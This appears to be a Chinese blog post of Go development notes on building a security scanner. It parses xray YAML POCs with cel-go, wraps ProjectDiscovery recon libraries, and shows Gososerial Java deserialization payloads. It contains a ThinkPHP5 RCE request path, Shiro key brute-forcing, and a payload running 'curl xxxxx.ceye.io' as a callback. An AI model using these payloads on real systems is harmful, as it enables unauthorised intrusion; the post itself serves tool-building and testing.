go语言开发笔记2
解析xray yml
xray是使用cel-go来做执行引擎的,所以需要cel-go的语法基础
https://github.com/google/cel-go/blob/master/examples/README.md
https://codelabs.developers.google.com/codelabs/cel-go#0
通过基于CEL表达式定义poc规则
下面对xray的yml文件进行简单的解析执行
反序列化yml文件
执行yml文件的第一步是把yml反序列化到golang的结构体中
这样方便用yml内容在go中进行操作
xray yml格式
名称
名称: 脚本名称, string 类型
脚本部分
- thinkphp5.yml
- 传输方式(transport)
- tcp
- udp
- http
- 全局变量定义(set)
该字段用于定义全局变量。比如随机数,反连平台等。 set: map[string]interface{}
- 规则描述(rules)
该字段定义了一些具名的 rule。 rules: map[string]Rule
- 规则表达式(expression)
该字段定义了这条 rule 最终执行的一个结果. expression: string
信息部分
name: poc-yaml-thinkphp5-controller-rce
# 脚本部分
manual: true
set:
  rand: randomInt(200000000, 210000000)
transport: http
rules:
  r0:
    request:
      cache: true
      method: GET
      path: /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25%25d2F0Y2hpbmcgeW91
    expression: response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")
expression: r0()

# 信息部分
detail:
  links:
- https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce- 解析.go
package main

import (
	"gopkg.in/yaml.v2"
	"io/ioutil"
)
//首先我们定义一个和yml格式相关联的结构体
type Poc struct {
	Name       string            `yaml:"name"`
	Transport  string            `yaml:"transport"`
	Set        map[string]string `yaml:"set"`
	Rules      map[string]Rule            `yaml:"rules"`
	Expression string            `yaml:"expression"`
	Detail     Detail            `yaml:"detail"`
}

type Rule struct {
	Request    RuleRequest `yaml:"request"`
	Expression string      `yaml:"expression"`
}

type RuleRequest struct {
	Cache  bool   `yaml:"cache"`
	method string `yaml:"method"`
	path   string `yaml:"path"`
	Expression string      `yaml:"expression"`
}

type Detail struct {
    Author      string   `yaml:"author"`
	Links       []string `yaml:"links"`
	Description string   `yaml:"description"`
	Version     string   `yaml:"version"`
}

func main() {
	poc := Poc{}
	pocFile, _ := ioutil.ReadFile("thinkphp.yml")
    //解析yaml
	err := yaml.Unmarshal(pocFile,&poc)
	if err != nil{
		println(err.Error())
	}
	println(pocFile)
}
处理yml中的函数
我们在上方看到key的value是randomInt(200000000, 210000000)
显然这是不能使用的
所以我们需要cel-go执行语句,并获取out
定义如下函数
func execSetExpression(Expression string) (interface{}, error) {
	//定义set 内部函数接口
	setFuncsInterface := cel.Declarations(
		decls.NewFunction("randomInt",
			decls.NewOverload("randomInt_int_int",
				[]*exprpb.Type{decls.Int, decls.Int},
				decls.String)),
		decls.NewFunction("randomLowercase",
			decls.NewOverload("randomLowercase_string",
				[]*exprpb.Type{decls.Int},
				decls.String)),
	)

	//实现set 内部函数接口
	setFuncsImpl := cel.Functions(
		&functions.Overload{
			Operator: "randomInt_int_int",
			Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {
				randSource := rand.New(rand.NewSource(time.Now().UnixNano()))
				min := int(lhs.Value().(int64))
				max := int(rhs.Value().(int64))
				return types.String(strconv.Itoa(min + randSource.Intn(max-min)))
			}},
		&functions.Overload{
			Operator: "randomLowercase_string",
			Unary: func(lhs ref.Val) ref.Val {
				n := lhs.Value().(int64)
				letterBytes := "abcdefghijklmnopqrstuvwxyz"
				randSource := rand.New(rand.NewSource(time.Now().UnixNano()))
				const (
					letterIdxBits = 6                    // 6 bits to represent a letter index
					letterIdxMask = 1<<letterIdxBits - 1 // All 1-bits, as many as letterIdxBits
					letterIdxMax  = 63 / letterIdxBits   // # of letter indices fitting in 63 bits
				)
				randBytes := make([]byte, n)
				for i, cache, remain := n-1, randSource.Int63(), letterIdxMax; i >= 0; {
					if remain == 0 {
						cache, remain = randSource.Int63(), letterIdxMax
					}
					if idx := int(cache & letterIdxMask); idx < len(letterBytes) {
						randBytes[i] = letterBytes[idx]
						i--
					}
					cache >>= letterIdxBits
					remain--
				}
				return types.String(randBytes)
			}},
	)

	//创建set 执行环境
	env, err := cel.NewEnv(setFuncsInterface)
	if err != nil {
		log.Fatalf("environment creation error: %v\n", err)
	}
	ast, iss := env.Compile(Expression)
	if iss.Err() != nil {
		log.Fatalln(iss.Err())
		return nil, iss.Err()
	}
	prg, err := env.Program(ast, setFuncsImpl)
	if err != nil {
		return nil, errors.New(fmt.Sprintf("Program creation error: %v\n", err))
	}
	out, _, err := prg.Eval(map[string]interface{}{})
	if err != nil {
		log.Fatalf("Evaluation error: %v\n", err)
		return nil, errors.New(fmt.Sprintf("Evaluation error: %v\n", err))
	}
	return out, nil
}


我们成功解析出来了这个随机数
当然这里是以randomInt进行举例,其实还有更多的解析语句

这里并不展开讲解
详细的可以观看
处理request和response格式

部分request中会{{rand}}这种格式

这是为了使用randomLowercase(4)所生成的值
处理这种形式,我们需要定义一下渲染函数
// 渲染函数 渲染变量到request中
func render(v string, setMap map[string]interface{}) string {
    for k1, v1 := range setMap {
        _, isMap := v1.(map[string]string)
        if isMap {
            continue
        }
        v1Value := fmt.Sprintf("%v", v1)
        t := "{{" + k1 + "}}"
        if !strings.Contains(v, t) {
            continue
        }
        v = strings.ReplaceAll(v, t, v1Value)
    }
    return v
}
再看expression字段中

这是一个response结构体,抽象成golang代码大概如下
type Response struct {
    Body []byte
}
但是在cel中是不能直接使用golang的struct的,需要用proto来做一个转换
protoc是一款用C++编写的工具,其可以将proto文件翻译为指定语言的代码
https://github.com/protocolbuffers/protobuf/releases
go get -u github.com/golang/protobuf/protoc-gen-go@v1.3.2
定义如下proto文件
syntax = "proto3";
option go_package = "./;structs";
package structs;

message Response {
  //数据类型 字段名称 字段id
  bytes body = 1;
}
通过protoc -I . --go_out=. requests.proto生成go文件

然后我们便可定义如下函数来执行单条rule的表达式,其返回值为bool,用来判断单条rule是否成立
func execRuleExpression(Expression string, variableMap map[string]interface{}) bool {
	env, _ := cel.NewEnv(
		cel.Container("structs"),
		cel.Types(&structs.Response{}),
		cel.Declarations(
			decls.NewVar("response", decls.NewObjectType("structs.Response")),
			decls.NewFunction("bcontains",
				decls.NewInstanceOverload("bytes_bcontains_bytes",
					[]*exprpb.Type{decls.Bytes, decls.Bytes},
					decls.Bool)),
		),
	)
	funcImpl := []cel.ProgramOption{
		cel.Functions(
			&functions.Overload{
				Operator: "bytes_bcontains_bytes",
				Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {
					v1, ok := lhs.(types.Bytes)
					if !ok {
						return types.ValOrErr(lhs, "unexpected type '%v' passed to bcontains", lhs.Type())
					}
					v2, ok := rhs.(types.Bytes)
					if !ok {
						return types.ValOrErr(rhs, "unexpected type '%v' passed to bcontains", rhs.Type())
					}
					return types.Bool(bytes.Contains(v1, v2))
				},
			},
		)}
	ast, iss := env.Compile(Expression)
	if iss.Err() != nil {
		log.Fatalln(iss.Err())
	}
	prg, err := env.Program(ast, funcImpl...)
	if err != nil {
		log.Fatalf("Program creation error: %v\n", err)
	}
	out, _, err := prg.Eval(variableMap)
	if err != nil {
		log.Fatalf("Evaluation error: %v\n", err)
	}
	return out.Value().(bool)
}
然后根据request流程,可以抽象为如下匿名函数,方便最后执行poc中的Expression
var RequestsInvoke = func(target string, setMap map[string]interface{}, rule Rule) bool {
	var req *http.Request
	var err error
	if rule.Request.Body == "" {
		req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), nil)
	} else {
		req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), bytes.NewBufferString(render(rule.Request.Body, setMap)))
	}
	if err != nil {
		log.Println(fmt.Sprintf("http request error: %s", err.Error()))
		return false
	}
	resp, err := http.DefaultClient.Do(req)
	if err != nil {
		println(err.Error())
		return false
	}
	response := &structs.Response{}
	response.Body, _ = ioutil.ReadAll(resp.Body)
	return execRuleExpression(rule.Expression, map[string]interface{}{"response": response})
}

执行poc Expression
将前面生成的request匿名函数,按照rules中的key定义成函数。注入到cel执行环境中,即可实现短路的逻辑,避免无效请求
func execPocExpression(target string, setMap map[string]interface{}, Expression string, rules map[string]Rule) bool {
	var funcsInterface []*exprpb.Decl
	var funcsImpl []*functions.Overload
	for key, rule := range rules {
		funcName := key
		funcRule := rule
		funcsInterface = append(funcsInterface, decls.NewFunction(key, decls.NewOverload(key, []*exprpb.Type{}, decls.Bool)))
		funcsImpl = append(funcsImpl,
			&functions.Overload{
				Operator: funcName,
				Function: func(values ...ref.Val) ref.Val {
					return types.Bool(RequestsInvoke(target, setMap, funcRule))
				},
			})
	}
	env, err := cel.NewEnv(cel.Declarations(funcsInterface...))
	if err != nil {
		log.Fatalf("environment creation error: %v\n", err)
	}
	ast, iss := env.Compile(Expression)
	if iss.Err() != nil {
		log.Fatalln(iss.Err())
	}
	prg, err := env.Program(ast, cel.Functions(funcsImpl...))
	if err != nil {
		log.Fatalln(fmt.Sprintf("Program creation error: %v\n", err))
	}
	out, _, err := prg.Eval(map[string]interface{}{})
	return out.Value().(bool)
}
踩坑
有段时间没有go了
一些坑点又忘了

gomod引用第三方库的时候,解析要启动Go模块集成,否则解析不到


引用自己目录下的go文件,要根据gomod的名称
利用projectdiscovery团队等开发的工具作为第三方包引入
可以迅速简单的构建自己的强大而又高效工具
当然以下方式确实可以给你快速源码上构建一个强大的工具,但不代表自己开发能力很好了,只能说是一个"加强版的脚本小子"了
但说实话,我不感觉自己写的比projectdiscovery团队写的好,hahahaha
子域名收集
subfinder
package main

import (
	"bytes"
	"context"
	"fmt"
	"io"
	"log"

	"github.com/projectdiscovery/subfinder/v2/pkg/passive"
	"github.com/projectdiscovery/subfinder/v2/pkg/resolve"
	"github.com/projectdiscovery/subfinder/v2/pkg/runner"
)

func main() {
	runnerInstance, err := runner.NewRunner(&runner.Options{
		Threads:            10, // Thread controls the number of threads to use for active enumerations
		Timeout:            30, // Timeout is the seconds to wait for sources to respond
		MaxEnumerationTime: 10, // MaxEnumerationTime is the maximum amount of time in mins to wait for enumeration
		Resolvers:          resolve.DefaultResolvers, // Use the default list of resolvers by marshaling it to the config
		Sources:            passive.DefaultSources, // Use the default list of passive sources
		AllSources:         passive.DefaultAllSources, // Use the default list of all passive sources
		Recursive:          passive.DefaultRecursiveSources,	// Use the default list of recursive sources
		Providers:          &runner.Providers{}, // Use empty api keys for all providers
  })

	buf := bytes.Buffer{}
	err = runnerInstance.EnumerateSingleDomain(context.Background(), "projectdiscovery.io", []io.Writer{&buf})
	if err != nil {
		log.Fatal(err)
	}

	data, err := io.ReadAll(&buf)
	if err != nil {
		log.Fatal(err)
	}

	fmt.Printf("%s", data)
}
ksubdomain
package main

import (
	"context"
	"github.com/boy-hack/ksubdomain/core/gologger"
	"github.com/boy-hack/ksubdomain/core/options"
	"github.com/boy-hack/ksubdomain/runner"
	"github.com/boy-hack/ksubdomain/runner/outputter"
	"github.com/boy-hack/ksubdomain/runner/outputter/output"
	"github.com/boy-hack/ksubdomain/runner/processbar"
	"strings"
)

func main() {
	process := processbar.ScreenProcess{}
	screenPrinter, _ := output.NewScreenOutput(false)

	domains := []string{"www.baidu.com", "x.baidu.com"}
	opt := &options.Options{
		Rate:        options.Band2Rate("1m"),
		Domain:      strings.NewReader(strings.Join(domains, "\n")),
		DomainTotal: 2,
		Resolvers:   options.GetResolvers(""),
		Silent:      false,
		TimeOut:     10,
		Retry:       3,
		Method:      runner.VerifyType,
		DnsType:     "a",
		Writer: []outputter.Output{
			screenPrinter,
		},
		ProcessBar: &process,
		EtherInfo:  options.GetDeviceConfig(),
	}
	opt.Check()
	r, err := runner.New(opt)
	if err != nil {
		gologger.Fatalf(err.Error())
	}
	ctx := context.Background()
	r.RunEnumeration(ctx)
	r.Close()
}


/*
type Options struct {
	Rate        int64              // 每秒发包速率
	Domain      io.Reader          // 域名输入
	DomainTotal int                // 扫描域名总数
	Resolvers   []string           // dns resolvers
	Silent      bool               // 安静模式
	TimeOut     int                // 超时时间 单位(秒)
	Retry       int                // 最大重试次数
	Method      string             // verify模式 enum模式 test模式
	DnsType     string             // dns类型 a ns aaaa
	Writer      []outputter.Output // 输出结构
	ProcessBar  processbar.ProcessBar
	EtherInfo   *device.EtherTable // 网卡信息
}


ksubdomain底层接口只是一个dns验证器,如果要通过一级域名枚举,需要把全部的域名都放入Domain字段中,可以看enum参数是怎么写的 cmd/ksubdomain/enum.go
Write参数是一个outputter.Output接口,用途是如何处理DNS返回的接口,ksubdomain已经内置了三种接口在 runner/outputter/output中,主要作用是把数据存入内存、数据写入文件、数据打印到屏幕,可以自己实现这个接口,实现自定义的操作。
ProcessBar参数是一个processbar.ProcessBar接口,主要用途是将程序内成功个数、发送个数、队列数、接收数、失败数、耗时传递给用户,实现这个参数可以时时获取这些。
EtherInfo是*device.EtherTable类型,用来获取网卡的信息,一般用函数options.GetDeviceConfig()即可自动获取网卡配置
*/
端口扫描
github.com/projectdiscovery/naabu/v2/pkg/runner
github.com/projectdiscovery/gologger


func runTcpScan(targetip string) {
	var options runner.Options
	options.Silent = true
	options.Verbose = false  // mudar
	options.Debug = false // mudar
	options.Ping = false
	options.EnableProgressBar = false
	options.ScanType = "s"
	options.ExcludeCDN = true
	options.Rate = 400
	options.Timeout = 8
	options.Retries = 3
	options.WarmUpTime = 5
	options.Host = targetip
	options.Interface = "enp1s0"
	options.InterfacesList = false
	options.TopPorts = "100"
	options.Threads = 6
	options.Nmap = false
	options.Output = "/tmp/naabu-output.txt"
	//options.NmapCLI = "nmap -sV -oX /tmp/nmap-results.xml --script=http-title,http-server-header,http-open-proxy,http-methods,http-headers,ssl-cert"

	naabuRunner, err := runner.NewRunner(&options)
	if err != nil {
		gologger.Fatal().Msgf("Could not create runner: %s\n", err)
	}
	err = naabuRunner.RunEnumeration()
	if err != nil {
		gologger.Fatal().Msgf("Could not run enumeration: %s\n", err)
	}
}
验证存活
httpx := tool.Httpx{}
httpxConfig := make(map[string]interface{})
httpxConfig["input"] = "/domains.txt"
httpxConfig["output"] = "xxxxx"
httpx.Info("")
httpx.Configure(httpxConfig)
httpx.Run("")
package tool
import (
"encoding/json"
"fmt"
"io/ioutil"
"regexp"
"github.com/fatih/color"
customport "github.com/projectdiscovery/httpx/common/customports"
"github.com/projectdiscovery/httpx/runner"
)
type HttpxConfiguration struct {
Input string `json:"input"`
Output string `json:"output"`
}
type Httpx struct {
configuration HttpxConfiguration
runnerInstance *runner.Runner
}
func (h *Httpx) Info(_ string) {
color.Cyan("Running httpx on subdomains")
}
func (h *Httpx) Configure(config interface{}) {
b, _ := json.Marshal(config.(map[string]interface{}))
var httpxconfiguration HttpxConfiguration
_ = json.Unmarshal(b, &httpxconfiguration)
h.configuration = httpxconfiguration
customPorts := customport.CustomPorts{}
customPorts.Set("25,80,81,135,389,443,1080,3000,3306,8080,8443,8888,9090,8089")
opts := runner.Options{
InputFile: httpxconfiguration.Input,
CustomPorts: customPorts,
ExtractTitle: true,
ContentLength: true,
OutputContentType: true,
StatusCode: true,
TechDetect: true,
VHost: true,
OutputWebSocket: true,
FollowRedirects: true,
Retries: 2,
Threads: 50,
Timeout: 8,
}
if httpxconfiguration.Output != "" {
opts.Output = httpxconfiguration.Output
}
h.runnerInstance, _ = runner.New(&opts)
}
func (h *Httpx) Run(_ string) {
h.runnerInstance.RunEnumeration()
body, _ := ioutil.ReadFile(h.configuration.Output)
fmt.Println(string(body))
ioutil.WriteFile(h.configuration.Output, regexp.MustCompile(`( \[.+)`).ReplaceAll(body, []byte{}), 0755)
}指纹识别
为什么要在httpx下面呢
因为httpx自带这个库的指纹识别系统
package main

import (
	"fmt"
	"io/ioutil"
	"log"
	"net/http"

	wappalyzer "github.com/projectdiscovery/wappalyzergo"
)

func main() {
	resp, err := http.DefaultClient.Get("https://www.hackerone.com")
	if err != nil {
		log.Fatal(err)
	}
	data, _ := ioutil.ReadAll(resp.Body) // Ignoring error for example

	wappalyzerClient, err := wappalyzer.New()
	fingerprints := wappalyzerClient.Fingerprint(resp.Header, data)
	fmt.Printf("%v\n", fingerprints)

	// Output: map[Acquia Cloud Platform:{} Amazon EC2:{} Apache:{} Cloudflare:{} Drupal:{} PHP:{} Percona:{} React:{} Varnish:{}]
}
但这个库主要是国际指纹
如果想识别shiro这种需要改动(发包的header头)

普通规则直接在这里按规则添加指纹即可
Java反序列化
package main

import (
	"fmt"
	gososerial "github.com/4ra1n/Gososerial"
)

func main() {
	var payload []byte
	payload = gososerial.GetCC1("calc.exe")
	fmt.Println(payload)
}


package main

import (
	gososerial "github.com/4ra1n/Gososerial"
	"..."
)

func main() {
	// Testecho: expr 10 '*' 10 -> Testecho: expr 10 '*' 10
	// Testcmd: expr 10 '*' 10 -> Testcmd: 100
	payload := gososerial.GetCCK2TomcatEcho("Testecho", "Testcmd")

	req.Cookie = AESEncrypt(payload)
	req.Header["Testecho"] = "gososerial"
	req.Method = "POST"
	resp := httputil.sendRequest(req)

	if resp.Header["Testecho"] == "gososerial" {
		log.Info("find cck2 tomcat echo")
	}
}

package main

import (
	gososerial "github.com/4ra1n/Gososerial"
	"..."
)

func main() {
	// Shiro Scan Code
	target := "http://shiro_ip/"
	// Brust Shiro AES Key
	key := shiro.CheckShiroKey(target)
	if key != nil {
		log.Info("find key: %s", key)
	}
	// Use CommonsCollections5 Payload
	var payload []byte
	payload = gososerial.GetCC5("curl xxxxx.ceye.io")
	// Send Cookies Encrypted By AES
	shiro.SendPayload(key, payload, target)
	// Receive Results Using Dnslog API
	if ceye.CheckResult("your_ceye_token") {
		log.Info("find shiro!")
	}
}
all in all
还有很多这种利用方式
go来说比较好用的第三方包,应该是projectdiscovery的仓库
- 点赞
- 收藏
- 关注作者


评论(0)